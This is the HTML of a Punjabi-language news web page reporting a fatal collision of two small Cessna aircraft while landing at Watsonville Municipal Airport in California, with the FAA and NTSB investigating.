<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/world/"><span>World</span></a></span><span class="delim">&raquo;</span><span class="current">ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾਏ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/world/" class="category" rel="category">World</a>
					</span>
					</div><h1 class="is-title post-title">ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾਏ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-08-20T11:01:41+00:00">August 20, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-08-20T11:01:43+00:00">August 20, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%8f%e0%a8%85%e0%a8%b0%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%a4-%e0%a8%89%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%b6%e0%a8%b6-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%b9/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F&#038;text=%E0%A8%8F%E0%A8%85%E0%A8%B0%E0%A8%AA%E0%A9%8B%E0%A8%B0%E0%A8%9F%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%89%E0%A9%B1%E0%A8%A4%E0%A8%B0%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%95%E0%A9%8B%E0%A8%B6%E0%A8%BF%E0%A8%B6%20%E0%A8%A6%E0%A9%8C%E0%A8%B0%E0%A8%BE%E0%A8%A8%20%E0%A8%A6%E0%A9%8B%20%E0%A8%9C%E0%A8%B9%E0%A8%BE%E0%A9%9B%20%E0%A8%86%E0%A8%AA%E0%A8%B8%20%27%E0%A8%9A%20%E0%A8%9F%E0%A8%95%E0%A8%B0%E0%A8%BE%E0%A8%8F" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse.jpg" class="image-link media-ratio ar-bunyad-main" title="ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾਏ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾਏ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-768x551.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-300x215.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-1024x734.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-1536x1101.jpg 1536w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-150x108.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-450x323.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-1200x860.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse.jpg 1812w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/08/planes-collapse-768x551.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6128" class="post-6128 post type-post status-publish format-standard has-post-thumbnail category-world">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F&text=%E0%A8%8F%E0%A8%85%E0%A8%B0%E0%A8%AA%E0%A9%8B%E0%A8%B0%E0%A8%9F%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%89%E0%A9%B1%E0%A8%A4%E0%A8%B0%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%95%E0%A9%8B%E0%A8%B6%E0%A8%BF%E0%A8%B6%20%E0%A8%A6%E0%A9%8C%E0%A8%B0%E0%A8%BE%E0%A8%A8%20%E0%A8%A6%E0%A9%8B%20%E0%A8%9C%E0%A8%B9%E0%A8%BE%E0%A9%9B%20%E0%A8%86%E0%A8%AA%E0%A8%B8%20%27%E0%A8%9A%20%E0%A8%9F%E0%A8%95%E0%A8%B0%E0%A8%BE%E0%A8%8F" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਕੈਲੀਫੋਰਨੀਆ &#8216;ਚ ਇਕ ਏਅਰਪੋਰਟ &#8216;ਤੇ ਉੱਤਰਨ ਦੀ ਕੋਸ਼ਿਸ਼ ਦੌਰਾਨ ਦੋ ਜਹਾਜ਼ ਆਪਸ &#8216;ਚ ਟਕਰਾ ਗਏ। ਇਸ &#8216;ਚ ਕੁਝ ਲੋਕਾਂ ਦੀ ਮੌਤ ਹੋ ਗਈ। ਇਹ ਟੱਕਰ ਵਾਟਸਨਵਿਲੇ ਮਿਊਂਸੀਪਲ ਏਅਰਪੋਰਟ &#8216;ਤੇ ਹੋਈ। ਹਾਦਸੇ ਦੌਰਾਨ ਦੋ-ਇੰਜਣ ਵਾਲੇ ਸੇਸਨਾ 340 &#8216;ਚ 2 ਲੋਕ ਸਵਾਰ ਸਨ ਅਤੇ ਸਿੰਗਲ ਇੰਜਣ ਵਾਲਾ ਸੇਸਨਾ 152 ਇਕਲੌਤਾ ਪਾਇਲਟ ਸੀ। ਫੈਡਰਲ ਏਵੀਏਸ਼ਨ ਐਡਮਿਨਿਸਟ੍ਰੇਸ਼ਨ ਅਤੇ ਨੈਸ਼ਨਲ ਟ੍ਰਾਂਸਪੋਰਟੇਸ਼ਨ ਸੇਫਟੀ ਬੋਰਡ ਕੋਲ ਤੁਰੰਤ ਵਾਧੂ ਜਾਣਕਾਰੀ ਨਹੀਂ ਸੀ। ਉਹ ਹਾਦਸੇ ਦੀ ਜਾਂਚ ਕਰ ਰਿਹਾ ਹੈ। ਜ਼ਮੀਨ &#8216;ਤੇ ਕੋਈ ਵੀ ਜ਼ਖਮੀ ਨਹੀਂ ਹੋਇਆ। ਸੋਸ਼ਲ ਮੀਡੀਆ &#8216;ਤੇ ਪੋਸਟ ਕੀਤੀਆਂ ਤਸਵੀਰਾਂ ਅਤੇ ਵੀਡੀਓਜ਼ &#8216;ਚ ਹਵਾਈ ਅੱਡੇ ਦੇ ਨੇੜੇ ਜ਼ਮੀਨ &#8216;ਚ ਛੋਟੇ ਜਹਾਜ਼ ਦਾ ਮਲਬਾ ਦੇਖਿਆ ਜਾ ਸਕਦਾ ਹੈ। ਇਕ ਫੋਟੋ &#8216;ਚ ਹਵਾਈ ਅੱਡੇ ਦੇ ਨੇੜੇ ਇਕ ਸੜਕ ਤੋਂ ਧੂੰਏਂ ਦਾ ਇਕ ਪਲੜਾ ਨਿਕਲਦਾ ਦਿਖਾਉਂਦਾ ਹੈ। ਹਵਾਈ ਅੱਡੇ ਦੀ ਇਕ ਛੋਟੀ ਇਮਾਰਤ ਨੂੰ ਨੁਕਸਾਨ ਪਹੁੰਚਿਆ ਹੈ। ਸ਼ਹਿਰ ਦੇ ਇਸ ਏਅਰਪੋਰਟ &#8216;ਤੇ ਜਹਾਜ਼ ਦੇ ਲੈਂਡਿੰਗ ਅਤੇ ਟੇਕ-ਆਫ ਨੂੰ ਨਿਰਦੇਸ਼ਤ ਕਰਨ ਲਈ ਕੋਈ ਕੰਟਰੋਲ ਟਾਵਰ ਨਹੀਂ ਹੈ। ਏਅਰਪੋਰਟ ਦੇ 4 ਰਨਵੇਅ ਹਨ ਅਤੇ ਇਥੇ 300 ਤੋਂ ਵੱਧ ਜਹਾਜ਼ ਰੁਕਦੇ ਹਨ। ਇਹ ਇਕ ਸਾਲ &#8216;ਚ 55,000 ਤੋਂ ਵੱਧ ਸੰਚਾਲਨ ਕਰਦਾ ਹੈ ਅਤੇ ਅਕਸਰ ਮਨੋਰੰਜਨ ਹਵਾਈ ਜਹਾਜ਼ਾਂ ਅਤੇ ਖੇਤੀਬਾੜੀ ਕਾਰੋਬਾਰਾਂ ਲਈ ਵਰਤਿਆ ਜਾਂਦਾ ਹੈ। ਇਕ ਚਸ਼ਮਦੀਦ ਨੇ ਦੱਸਿਆ ਕਿ ਜਦੋਂ ਜਹਾਜ਼ ਕਰੈਸ਼ ਹੋਇਆ ਤਾਂ ਜਹਾਜ਼ ਲਗਭਗ 200 ਫੁੱਟ ਹਵਾ &#8216;ਚ ਸੀ। ਫਾਇਰਫਾਈਟਰਜ਼, ਵਾਟਸਨਵਿਲੇ ਪੁਲੀਸ ਵਿਭਾਗ ਦੇ ਅਧਿਕਾਰੀ ਅਤੇ ਕੈਲੀਫੋਰਨੀਆ ਹਾਈਵੇ ਪੈਟਰੋਲ ਅਧਿਕਾਰੀ ਵੀ ਮੌਕੇ &#8216;ਤੇ ਪਹੁੰਚੇ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F&#038;text=%E0%A8%8F%E0%A8%85%E0%A8%B0%E0%A8%AA%E0%A9%8B%E0%A8%B0%E0%A8%9F%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%89%E0%A9%B1%E0%A8%A4%E0%A8%B0%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%95%E0%A9%8B%E0%A8%B6%E0%A8%BF%E0%A8%B6%20%E0%A8%A6%E0%A9%8C%E0%A8%B0%E0%A8%BE%E0%A8%A8%20%E0%A8%A6%E0%A9%8B%20%E0%A8%9C%E0%A8%B9%E0%A8%BE%E0%A9%9B%20%E0%A8%86%E0%A8%AA%E0%A8%B8%20%27%E0%A8%9A%20%E0%A8%9F%E0%A8%95%E0%A8%B0%E0%A8%BE%E0%A8%8F" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%258f%25e0%25a8%2585%25e0%25a8%25b0%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%259f-%25e0%25a8%25a4-%25e0%25a8%2589%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b6%25e0%25a8%25b6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%25b9%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
